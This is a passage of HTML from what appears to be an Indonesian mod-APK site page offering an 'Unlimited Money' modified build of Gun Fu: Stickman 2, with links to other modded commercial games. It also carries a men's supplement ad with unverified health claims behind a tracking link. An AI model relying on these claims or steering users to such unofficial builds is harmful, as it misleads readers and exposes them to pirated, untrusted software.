                                    <a href="https://pt.moddroid.com/games/arcade/gun-fu-stickman-2/" lang="pt"
                                        hreflang="pt">Português</a>
                                </li>
                                <li>
                                    <span class="flag flag-es"></span>
                                    <a href="https://es.moddroid.com/games/arcade/gun-fu-stickman-2/" lang="es"
                                        hreflang="es">Español</a>
                                </li>
                                <li>
                                    <span class="flag flag-id"></span>
                                    <a href="https://id.moddroid.com/games/arcade/gun-fu-stickman-2/" lang="id"
                                        hreflang="id">Bahasa
                                        Indonesia</a>
                                </li>
                                <li>
                                    <span class="flag flag-ru"></span>
                                    <a href="https://ru.moddroid.com/games/arcade/gun-fu-stickman-2/" lang="ru"
                                        hreflang="ru">Русский</a>
                                </li>
                                <li>
                                    <span class="flag flag-sa"></span>
                                    <a href="https://ar.moddroid.com/games/arcade/gun-fu-stickman-2/" lang="ar"
                                        hreflang="ar">العربية</a>
                                </li>
                                <li>
                                    <span class="flag flag-tr"></span>
                                    <a href="https://tr.moddroid.com/games/arcade/gun-fu-stickman-2/" lang="tr"
                                        hreflang="tr">Türkçe</a>
                                </li>
                                <li>
                                    <span class="flag flag-de"></span>
                                    <a href="https://de.moddroid.com/games/arcade/gun-fu-stickman-2/" lang="de"
                                        hreflang="de">Deutsch</a>
                                </li>
                                <li>
                                    <span class="flag flag-fr"></span>
                                    <a href="https://fr.moddroid.com/games/arcade/gun-fu-stickman-2/" lang="fr"
                                        hreflang="fr">Français</a>
                                </li>
                                <li>
                                    <span class="flag flag-it"></span>
                                    <a href="https://it.moddroid.com/games/arcade/gun-fu-stickman-2/" lang="it"
                                        hreflang="it">Italiano</a>
                                </li>
                            </ul>
                        </li>
                    </ul>
                </nav>

                <div class="ml-auto ml-lg-0 mw-100" style="width: 300px;">
                    <form class="form-search" method="GET" action="/search/">
                        <div class="input-group">
                            <input class="form-control form-control-sm" type="text" name="s"
                                placeholder='Cari' autocapitalize="off"
                                spellcheck="false">
                            <div class="input-group-append">
                                <button class="btn btn-light btn-sm btn-search" type="submit" aria-label="Search Button">
                                    <svg class="svg-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                        <path
                                            d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z">
                                        </path>
                                    </svg>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </header>
        
        
        <div id="content" class="site-content">
            
<div class="py-2">
    <div class="container py-1">
        <ul id="breadcrumb" class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"
            itemid="https://moddroid.com/contact-us#breadcrumb">
            
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
                
                <a href="/" title="Home" itemprop="item" itemscope itemtype="https://schema.org/WebPage"
                    itemid="/">
                    <span itemprop="name">Beranda</span>
                </a>
                
                <meta itemprop="position" content="1">
            </li>
            
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
                
                <a href="/games/" title="Home" itemprop="item" itemscope itemtype="https://schema.org/WebPage"
                    itemid="/games/">
                    <span itemprop="name">Games</span>
                </a>
                
                <meta itemprop="position" content="2">
            </li>
            
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
                
                <a href="/games/arcade/" title="Home" itemprop="item" itemscope itemtype="https://schema.org/WebPage"
                    itemid="/games/arcade/">
                    <span itemprop="name">arcade</span>
                </a>
                
                <meta itemprop="position" content="3">
            </li>
            
            <li class="breadcrumb-item active" itemprop="itemListElement" itemscope
                itemtype="http://schema.org/ListItem">
                
                <span itemprop="name">Gun Fu: Stickman 2</span>
                
                <meta itemprop="position" content="4">
            </li>
            
        </ul>
    </div>
</div>

            <div class="container" style="">
                <div class="">
                    <main id="primary"
                        class="content-area mx-auto detail" style=" max-width: 1120px ">
                        




<div id="donate-prompt-wrapper" class="hidden" onclick="closeDonatePrompt(event, 'app_detail')">
    <div class="donate-prompt">
        <div class="donate-prompt-header">
            Download Gun Fu: Stickman 2
            <img id="donate-prompt-close-icon" src="/static/img/close.png" loading="lazy">
        </div>
        <!-- <div class="donate-prompt-content">
            <p>Halo,<br />
Moddroid menawarkan Anda untuk mengunduh Gun Fu: Stickman 2<br />
Dan berbagai macam permainan dan aplikasi, semuanya gratis!<br />
Jika Anda merasa puas, Anda dapat mendukung kami dengan harga yang menurut Anda adil.</p>
            <a href="/" rel="nofollow" onclick='postPackage("com.dobsoftstudios.gunfustickman2", "game_detail_donate");showDonate("app_detail_prompt")' class="detail-donate-btn">
                <svg style="width: 30px;height: 30px;" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
                    <path d="M8.612 15.597c2.798.48 4.948 2.65 5.436 5.49.644 3.757-1.885 7.34-5.545 7.848-3.474.488-6.657-1.814-7.37-5.332-.053-.266-.09-.532-.133-.795v-1.125c.143-.597.236-1.21.435-1.787 1.048-3 4.115-4.824 7.177-4.299zm-1.586 2.506c-1.111.28-1.878 1.255-1.914 2.434-.034 1.095.703 2.121 1.782 2.445.285.085.59.089.882.157.395.089.637.453.61.88-.022.378-.321.712-.686.756a.815.815 0 0 1-.9-.566c-.03-.081-.05-.173-.072-.248H5.135a2.46 2.46 0 0 0 2.38 2.506c1.137.044 2.14-.737 2.448-1.913.282-1.057-.236-2.264-1.181-2.806-.412-.239-.856-.3-1.311-.348-.395-.044-.697-.389-.717-.794a.85.85 0 0 1 .68-.863c.372-.078.757.143.9.518.036.092.056.195.083.29h1.602c.01-1.602-1.506-2.826-2.993-2.448zm8.012-13.145c.268.375.504.774.726 1.121.468-.627.9-1.302 1.42-1.895 1.318-1.5 2.977-2.227 4.955-2.179 3.481.082 6.146 2.687 6.733 6.202.392 2.318-.126 4.436-1.41 6.369-1.085 1.626-2.453 2.997-3.896 4.272-2.545 2.243-5.11 4.456-7.672 6.686l-.097.075c-.537-.426-.52-.423-.348-1.044.714-2.59.309-5.005-1.198-7.2-1.274-1.859-3.033-2.987-5.21-3.406-1.533-.297-3.026-.127-4.473.473a22.12 22.12 0 0 1-.448.178c-.305-.634-.657-1.248-.903-1.903-.919-2.478-.766-4.91.515-7.214C4.804 3.57 6.44 2.407 8.583 2.087c2.715-.41 4.842.64 6.455 2.87z" fill="#FFF" fill-rule="evenodd"/>
                </svg>
                <span style="margin-left: 15px;">Menyumbangkan</span>
            </a>
            <div style="margin: 16px auto; text-align: center;">
                <a href="/" target="_blank" rel="nofollow" onclick='postPackage("com.dobsoftstudios.gunfustickman2", "game_detail_donate_download")' style="text-decoration: underline;">Tidak, terima kasih, izinkan saya mengunduh Gun Fu: Stickman 2</a>
            </div>
        </div> -->
        <!-- 暂时替换为 Black Five 广告 -->
        <div class="donate-prompt-content text-center">
            <div>
                <img class="download-ad-banner" src="/static/img/ads/ed/600-300.jpg" loading="lazy"/>
            </div>
            <p>
                <h5>Super discounts are available today only!</h5>
                <h5>🔥 Recommended by over 25,000 men in the United States.</h5>
            </p>
            <button onclick="window.open('https://thr33trk.com/?a=216668&oc=14559&c=27064&s1=HK-odsebh', '_blank')" target="_blank" class="detail-donate-btn-alt">Claim Now</button>
            <div style="margin: 16px auto;">
                <a href="/" target="_blank" rel="nofollow" onclick='postPackage("com.dobsoftstudios.gunfustickman2", "game_detail_donate_download")' style="text-decoration: underline;">Tidak, terima kasih, izinkan saya mengunduh Gun Fu: Stickman 2</a>
            </div>
        </div>
    </div>
</div>



<div class="detail-container">
    <div class="detail-game-content">
        <div id="ad-top-banner"></div>
        <!-- 
        <div class="row align-items-center">
            <div class="col-12 ad-top-banner">
                <div class="col-2 col-md-1 text-center">
                    <img loading="lazy" width="50" height="50" src="/static/img/ads/ed/100-100.jpg" style="max-width: 50px;">
                </div>
                <div class="col-8 col-md-10">
                    <div class="title mb-2">America’s #1 Men’s Vitality Gummies — PrimoBoostXL (Age 35+)</div>
                    <div class="hidden-xs small">
                        PrimoBoostXL Gummies help men 35+ regain energy, drive, and vitality — naturally. No chemicals, no side effects. Fox Readers get 50% OFF today
                    </div>
                </div>
                <div class="col-2">
                    <a target="_blank" href="https://thr33trk.com/?a=216668&oc=14559&c=27064&s1=HK-odsebh">[View]</a>
                </div>
            </div>
        </div>
         -->
        <div class="row align-items-center">
            <div class="col-3 col-md-2 text-center">
                <img loading="lazy" width="360" height="360" src="https://cdn.topmongo.com/packages/com.dobsoftstudios.gunfustickman2/icon_9e5a16.png" class="rounded-lg mb-3 wp-post-image"
                     alt="Gun Fu: Stickman 2" sizes="(max-width: 360px) 100vw, 360px" onerror="onImgError()">
            </div>
            <div class="col-9 col-md-10">
                <h1 class="h5 font-weight-semibold mb-1">Gun Fu: Stickman 2 v MOD APK (Unlimited Money) Download</h1>
                <div class="mb-3 text-secondary small">Updated on <time datetime="2025-07-09T23:44:56.008Z">July 9, 2025</time></div>
            </div>
        </div>
        <!-- <div id="pf-3856-1" style="overflow: hidden; max-height: 25vh; margin-bottom: 15px;">
            <script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "640ed3ae667fae00280f56b7", id: "pf-3856-1"})</script>
        </div> -->
        

<a class="btn btn-secondary btn-block mb-3" href="/" target="_blank" rel="nofollow"
    onclick='postPackage("com.dobsoftstudios.gunfustickman2");return showDonatePrompt(event, "app_detail");'>
    <svg class="svg-5 mr-1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
        <path
            d="M528 288h-92.1l46.1-46.1c30.1-30.1 8.8-81.9-33.9-81.9h-64V48c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v112h-64c-42.6 0-64.2 51.7-33.9 81.9l46.1 46.1H48c-26.5 0-48 21.5-48 48v128c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V336c0-26.5-21.5-48-48-48zm-400-80h112V48h96v160h112L288 368 128 208zm400 256H48V336h140.1l65.9 65.9c18.8 18.8 49.1 18.7 67.9 0l65.9-65.9H528v128zm-88-64c0-13.3 10.7-24 24-24s24 10.7 24 24-10.7 24-24 24-24-10.7-24-24z">
        </path>
    </svg>
    <span class="align-middle">Download APK ()</span>
</a>


        <div id="version-1" class="collapse show  mb-3" data-parent="#accordion-versions">
            <div class="">
                <div>
                    <a href="/games/arcade/gun-fu-stickman-2/history" class="btn-download-sm btn-block history-border-btn pointer"  rel="nofollow" onclick="etpTrack('h5_go_history_version', { app_id: '448538802140317369',web_id:'moddroid'});">
                        History Versions
                    </a>
                </div>
            </div>
        </div>
        <figure>
            <table class="table table-striped table-borderless">
                <tbody>
                <tr>
                    <th>App Name</th>
                    <td>Gun Fu: Stickman 2</td>
                </tr>
                <!-- <tr>
                    <th>Publisher</th>
                    <td><a href="" rel="tag">Toca Boca</a></td>
                </tr> -->
                
                <tr>
                    <th>Genre</th>
                    <td><a href="/games/arcade/" style="text-transform: capitalize;">arcade</a></td>
                </tr>
                
                <tr>
                    <th>Size</th>
                    <td></td>
                </tr>
                <tr>
                    <th>Latest Version</th>
                    <td></td>
                </tr>
                
                <tr>
                    <th>MOD Info</th>
                    <td>Unlimited Money</td>
                </tr>
                
                <tr>
                    <th>Get it On</th>
                    <td>
                        <a href="https://play.google.com/store/apps/details?id=com.dobsoftstudios.gunfustickman2" target="_blank" rel="nofollow">
                            <img loading="lazy" style="height: 1.5rem;" src="/static/img/google-play.png" alt="Google Play" width="84" height="25">
                        </a>
                    </td>
                </tr><tr>
                    <th>Rating</th>
                    <td>2.5/5 (566 votes)</td>
                </tr></tbody>
            </table>
        </figure>
        <div class="detail-donate-btn hidden" onclick="showDonate('app_detail')">
            <svg style="width: 30px;height: 30px;" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.612 15.597c2.798.48 4.948 2.65 5.436 5.49.644 3.757-1.885 7.34-5.545 7.848-3.474.488-6.657-1.814-7.37-5.332-.053-.266-.09-.532-.133-.795v-1.125c.143-.597.236-1.21.435-1.787 1.048-3 4.115-4.824 7.177-4.299zm-1.586 2.506c-1.111.28-1.878 1.255-1.914 2.434-.034 1.095.703 2.121 1.782 2.445.285.085.59.089.882.157.395.089.637.453.61.88-.022.378-.321.712-.686.756a.815.815 0 0 1-.9-.566c-.03-.081-.05-.173-.072-.248H5.135a2.46 2.46 0 0 0 2.38 2.506c1.137.044 2.14-.737 2.448-1.913.282-1.057-.236-2.264-1.181-2.806-.412-.239-.856-.3-1.311-.348-.395-.044-.697-.389-.717-.794a.85.85 0 0 1 .68-.863c.372-.078.757.143.9.518.036.092.056.195.083.29h1.602c.01-1.602-1.506-2.826-2.993-2.448zm8.012-13.145c.268.375.504.774.726 1.121.468-.627.9-1.302 1.42-1.895 1.318-1.5 2.977-2.227 4.955-2.179 3.481.082 6.146 2.687 6.733 6.202.392 2.318-.126 4.436-1.41 6.369-1.085 1.626-2.453 2.997-3.896 4.272-2.545 2.243-5.11 4.456-7.672 6.686l-.097.075c-.537-.426-.52-.423-.348-1.044.714-2.59.309-5.005-1.198-7.2-1.274-1.859-3.033-2.987-5.21-3.406-1.533-.297-3.026-.127-4.473.473a22.12 22.12 0 0 1-.448.178c-.305-.634-.657-1.248-.903-1.903-.919-2.478-.766-4.91.515-7.214C4.804 3.57 6.44 2.407 8.583 2.087c2.715-.41 4.842.64 6.455 2.87z" fill="#FFF" fill-rule="evenodd"/>
            </svg>
            <span style="margin-left: 15px;">Menyumbangkan</span>
        </div>
        <!-- <div>
            <script data-cfasync="false" async type="text/javascript" src="//ek.taminystopgap.com/tC5fjp9bEIVh/51740"></script>
        </div> -->
        <!-- hardcode 手机端热门游戏 -->
        <!-- 
<div class="mobile-detail-hot-game">
    <div class="detail-hot-game-title">Hot Game</div>
    <a class="detail-hot-game-info" href="/games/educational/toca-life-world/" onclick="clickTrackByHotGame()">
        <img loading="lazy" src="https://app-info-cdn.ezjojoy.com/2022/08/31/Web-IndexMobiletocalife.png.webp" alt="hot-game-img">
    </a>
    <div class="detail-hot-game-divider"></div>
</div>
 -->
        
        
        

        

        <div class="mb-3 entry-content detail-html  ">
            
        </div>
        
        <div class="small mb-3">
            <div><span class="text-only" data-eleid="5">Kami mengganti beberapa tautan download untuk mendownload APK Moddroid. Kamu dapat mendownloadnya <em><strong>Gun Fu: Stickman 2</strong></em>Dengan kecepatan download yang lebih cepat.</span></div>
            <div><span class="text-only" data-eleid="5">Aplikasi MODDROID memiliki konten yang lebih lengkap dibandingkan website MODDROID.</span>
            </div>
        </div>
        <div class="text-center mb-3">
            <a class="btn btn-info rounded-pill" href="https://t.me/moddroid_co_OF" target="" rel="nofollow" onclick="joinTg('game_detail_lower')" aria-label="Join Telegram">
                <svg class="svg-5 mr-1" fill="#fff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                    <path d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z">
                    </path>
                </svg>
                Gabung @MODDROID.CO di Telegram channel
            </a>
        </div>
        <div class="text-center mb-3">
            <a class="btn btn-discord rounded-pill" href="https://discord.gg/6Um7CV8nPg" rel="nofollow" onclick="joinDiscord('game_detail_lower')" aria-label="Join Discord">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24"
                     viewBox="0 0 48 48">
                    <defs>
                        <path id="1gn36xwwya" d="M0 0h27v18H0z" />
                    </defs>
                    <g fill="none" fill-rule="evenodd">
                        <circle fill="#5046AF" cx="24" cy="24" r="23" />
                        <g transform="translate(11 15)">
                            <mask id="qyk8yihxdb" fill="#fff">
                                <use xlink:href="#1gn36xwwya" />
                            </mask>
                            <path
                                    d="M17.668 7.902a2.413 2.413 0 0 0-2.39 2.422c.002 1.308 1.09 2.41 2.374 2.407 1.298-.003 2.392-1.135 2.368-2.449-.025-1.322-1.082-2.392-2.352-2.38m-8.354 0c-1.266-.01-2.329 1.07-2.345 2.387-.017 1.319 1.079 2.446 2.374 2.443 1.276-.004 2.346-1.08 2.368-2.38a2.41 2.41 0 0 0-2.397-2.45M4.549 2.957C10.517.202 16.472.203 22.428 2.988l.036-.076c-.413-.272-.815-.563-1.241-.812a16.795 16.795 0 0 0-2.8-1.307C17.947.615 17.46.463 16.98.3l-.03-.104c.193-.067.39-.204.579-.192 2.145.142 4.084.883 5.848 2.099.151.104.294.255.38.417 1.43 2.7 2.427 5.552 2.896 8.575.174 1.121.228 2.26.342 3.392.026.256-.06.433-.245.623-1.85 1.905-4.135 2.772-6.74 2.89-.092.005-.22-.019-.273-.08-.466-.54-.919-1.093-1.415-1.689 1.574-.497 2.96-1.189 4.072-2.492-5.94 3.39-11.804 3.396-17.663.08.332.715 1.882 1.68 3.913 2.408-.283.357-.55.704-.827 1.041-.637.772-.64.785-1.61.68-1.938-.21-3.7-.87-5.206-2.14a10.157 10.157 0 0 1-.887-.847c-.084-.09-.116-.262-.114-.396.042-2.171.376-4.3.968-6.387.551-1.939 1.266-3.815 2.23-5.588.108-.2.278-.39.464-.519C5.42.864 7.352.141 9.485 0c.179-.011.368.127.543.25C8.055.899 6.18 1.67 4.548 2.957"
                                    fill="#FEFEFE" mask="url(#qyk8yihxdb)" />
                        </g>
                    </g>
                </svg>
                Gabung @MODDROID.CO di komunitas Discord
            </a>
        </div>
    </div>
    
<div class="pc-detail-hot-game">
    <div class="detail-hot-game-title">Hot Game</div>
    <a class="detail-hot-game-info" href="/games/multiplayer/stumble-guys/" onclick="clickTrackByHotGame()">
        <div class="hot-game-bg">
            <!-- <img loading="lazy" src="https://app-info-cdn.ezjojoy.com/2022/08/31/popupstumbleguys.png.webp" alt="hot-game"> -->
        </div>
        <div class="hot-game">
            <div class="hot-name-icon">
                <img loading="lazy" src=https://cdn.topmongo.com/packages/com.kitkagames.fallbuddies/icon_aa5612.png alt="hot-game-icon">
            </div>
            <div class="hot-name-info">
                <div class="hot-game-title">Stumble Guys</div>
                <div class="hot-game-version">Version: 0.92</div>
                <div class="hot-game-tag">Unlocked Skins</div>
            </div>
        </div>
    </a>
    <div id="ad-sider-banner"></div>
    <!-- 
    <a href="https://thr33trk.com/?a=216668&oc=14559&c=27064&s1=HK-odsebh" target="_blank">
        <div class="detail-sider-ad">
            <img loading="lazy" src="/static/img/ads/ed/300-250.jpg">
            <div>Claim Now!</div>
        </div>
    </a>
     -->
</div>

</div>



<section class="mb-4">
    <h2 class="h5 font-weight-semibold mb-3">
        <span class="text-body border-bottom-2 border-secondary d-inline-block pb-1">Rekomendasi Game &amp; App</span>
    </h2>
    <div class="row">
    
    <div class="col-12 col-md-6 mb-4">
        <a class="d-flex position-relative archive-post" href=" /games/arcade/12-mini-battles/ " title="12 MiniBattles" onclick="" target="">
            <div class="flex-shrink-0 mr-2" style="width: 4rem;">
                <img width="96" height="96" src="https://cdn.topmongo.com/packages/com.shareddreams.twelveminibattles/icon_62b27b.png" class="rounded-lg wp-post-image" alt=""
                    loading="lazy" onerror="onImgError()">
            </div>
            <div style="min-width: 0;">
                <h3 class="h5 font-weight-semibold text-truncate text-primary w-100">
                    12 MiniBattles
                </h3>
                <div class="text-truncate text-muted">
                    <svg class="svg-4 align-middle mr-1" fill="#FE8401" xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 512">
                        <path
                            d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z">
                        </path>
                    </svg>
                    <span class="align-middle">1.1.5</span>
                    
                    <span class="align-middle"> + </span>
                    <span class="align-middle mt-1">Mod: Unlocked</span>
                    
                </div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-md-6 mb-4">
        <a class="d-flex position-relative archive-post" href=" /games/arcade/alien-invasion/ " title="Alien Invasion" onclick="" target="">
            <div class="flex-shrink-0 mr-2" style="width: 4rem;">
                <img width="96" height="96" src="https://cdn.topmongo.com/packages/com.multicastgames.venomSurvive/icon_c9c842.png" class="rounded-lg wp-post-image" alt=""
                    loading="lazy" onerror="onImgError()">
            </div>
            <div style="min-width: 0;">
                <h3 class="h5 font-weight-semibold text-truncate text-primary w-100">
                    Alien Invasion
                </h3>
                <div class="text-truncate text-muted">
                    <svg class="svg-4 align-middle mr-1" fill="#FE8401" xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 512">
                        <path
                            d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z">
                        </path>
                    </svg>
                    <span class="align-middle">4.33.00</span>
                    
                    <span class="align-middle"> + </span>
                    <span class="align-middle mt-1">Mod: Unlimited Money</span>
                    
                </div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-md-6 mb-4">
        <a class="d-flex position-relative archive-post" href=" /games/arcade/hungry-shark-1/ " title="Hungry Shark" onclick="" target="">
            <div class="flex-shrink-0 mr-2" style="width: 4rem;">
                <img width="96" height="96" src="https://cdn.topmongo.com/packages/com.fgol.HungrySharkEvolution/icon_63e52d.png" class="rounded-lg wp-post-image" alt=""
                    loading="lazy" onerror="onImgError()">
            </div>
            <div style="min-width: 0;">
                <h3 class="h5 font-weight-semibold text-truncate text-primary w-100">
                    Hungry Shark
                </h3>
                <div class="text-truncate text-muted">
                    <svg class="svg-4 align-middle mr-1" fill="#FE8401" xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 512">
                        <path
                            d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z">
                        </path>
                    </svg>
                    <span class="align-middle">13.6.0</span>
                    
                    <span class="align-middle"> + </span>
                    <span class="align-middle mt-1">Mod: Mega Menu, Money, God Mode</span>
                    
                </div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-md-6 mb-4">
        <a class="d-flex position-relative archive-post" href=" /games/arcade/final-5/ " title="Final 5" onclick="" target="">
            <div class="flex-shrink-0 mr-2" style="width: 4rem;">
                <img width="96" height="96" src="https://cdn.topmongo.com/packages/com.ifun.final5/icon_d90d25.png" class="rounded-lg wp-post-image" alt=""
                    loading="lazy" onerror="onImgError()">
            </div>
            <div style="min-width: 0;">
                <h3 class="h5 font-weight-semibold text-truncate text-primary w-100">
                    Final 5
                </h3>
                <div class="text-truncate text-muted">
                    <svg class="svg-4 align-middle mr-1" fill="#FE8401" xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 512">
                        <path
                            d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z">
                        </path>
                    </svg>
                    <span class="align-middle">1.0.28</span>
                    
                    <span class="align-middle"> + </span>
                    <span class="align-middle mt-1">Mod: Unlocked</span>
                    
                </div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-md-6 mb-4">
        <a class="d-flex position-relative archive-post" href=" /games/arcade/minecraft/ " title="Minecraft" onclick="" target="">
            <div class="flex-shrink-0 mr-2" style="width: 4rem;">
                <img width="96" height="96" src="https://cdn.topmongo.com/packages/com.mojang.minecraftpe/icon_aeb9b9.png" class="rounded-lg wp-post-image" alt=""
                    loading="lazy" onerror="onImgError()">
            </div>
            <div style="min-width: 0;">
                <h3 class="h5 font-weight-semibold text-truncate text-primary w-100">
                    Minecraft
                </h3>
                <div class="text-truncate text-muted">
                    <svg class="svg-4 align-middle mr-1" fill="#FE8401" xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 512">
                        <path
                            d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z">
                        </path>
                    </svg>
                    <span class="align-middle">1.26.0.29</span>
                    
                    <span class="align-middle"> + </span>
                    <span class="align-middle mt-1">Mod: Immortality</span>
                    
                </div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-md-6 mb-4">
        <a class="d-flex position-relative archive-post" href=" /games/arcade/merge-and-goal/ " title="Merge And Goal" onclick="" target="">
            <div class="flex-shrink-0 mr-2" style="width: 4rem;">
                <img width="96" height="96" src="https://cdn.topmongo.com/packages/com.casihyp.flickgoal.merge/icon_3f197b.png" class="rounded-lg wp-post-image" alt=""
                    loading="lazy" onerror="onImgError()">
            </div>
            <div style="min-width: 0;">
                <h3 class="h5 font-weight-semibold text-truncate text-primary w-100">
                    Merge And Goal
                </h3>
                <div class="text-truncate text-muted">
                    <svg class="svg-4 align-middle mr-1" fill="#FE8401" xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 512">
                        <path
                            d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z">
                        </path>
                    </svg>
                    <span class="align-middle">1.7</span>
                    
                    <span class="align-middle"> + </span>
                    <span class="align-middle mt-1">Mod: Unlocked</span>
                    
                </div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-md-6 mb-4">
        <a class="d-flex position-relative archive-post" href=" /games/arcade/golden-axe-classics/ " title="Golden Axe Classics" onclick="" target="">
            <div class="flex-shrink-0 mr-2" style="width: 4rem;">
                <img width="96" height="96" src="https://cdn.topmongo.com/packages/com.sega.goldenaxe/icon_07e546.png" class="rounded-lg wp-post-image" alt=""
                    loading="lazy" onerror="onImgError()">
            </div>
            <div style="min-width: 0;">
                <h3 class="h5 font-weight-semibold text-truncate text-primary w-100">
                    Golden Axe Classics
                </h3>
                <div class="text-truncate text-muted">
                    <svg class="svg-4 align-middle mr-1" fill="#FE8401" xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 512">
                        <path
                            d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z">
                        </path>
                    </svg>
                    <span class="align-middle">9.0.0</span>
                    
                    <span class="align-middle"> + </span>
                    <span class="align-middle mt-1">Mod: Unlocked</span>
                    
                </div>
            </div>
        </a>
    </div>
    
    <div class="col-12 col-md-6 mb-4">
        <a class="d-flex position-relative archive-post" href=" /games/arcade/grand-theft-auto-vice-city/ " title="Grand Theft Auto: Vice City" onclick="" target="">
            <div class="flex-shrink-0 mr-2" style="width: 4rem;">
                <img width="96" height="96" src="https://cdn.topmongo.com/packages/com.rockstargames.gtavc/icon_c5c28b.png" class="rounded-lg wp-post-image" alt=""
                    loading="lazy" onerror="onImgError()">
            </div>
            <div style="min-width: 0;">
                <h3 class="h5 font-weight-semibold text-truncate text-primary w-100">
                    Grand Theft Auto: Vice City
                </h3>
                <div class="text-truncate text-muted">
                    <svg class="svg-4 align-middle mr-1" fill="#FE8401" xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 512 512">
                        <path
                            d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z">
                        </path>
                    </svg>
                    <span class="align-middle">1.12.259</span>
                    
                    <span class="align-middle"> + </span>
                    <span class="align-middle mt-1">Mod: Unlimited money, ammo</span>
                    
                </div>
            </div>
        </a>
    </div>
    
</div>
</section>

<section class="mb-4">
    <h2 class="h5 font-weight-semibold mb-3">
        <span class="text-body border-bottom-2 border-secondary d-inline-block pb-1">Ulasan anda</span>
    </h2>
    Komentar anda <span class="text-gray">(<span
            id="inputCount">0</span>)</span>
